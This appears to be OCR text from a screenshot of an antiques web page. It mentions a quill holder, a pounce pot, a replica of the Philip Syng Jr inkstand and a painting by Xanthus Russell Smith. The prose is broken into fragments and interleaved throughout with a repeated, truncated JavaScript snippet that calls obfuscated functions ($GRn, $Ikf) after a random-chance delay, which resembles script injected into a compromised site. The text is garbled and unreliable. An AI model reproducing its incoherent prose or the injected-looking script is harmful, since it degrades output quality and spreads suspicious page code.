
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andle quill holder,
pounce pot
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and ink pot tray
with applied shell border, that was a replica of the Philip
Syng Jr inkst
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and used to sign
the Declaration of Independence to a charming oil
painting by Xanthus Russell Smith (1839–1929) titled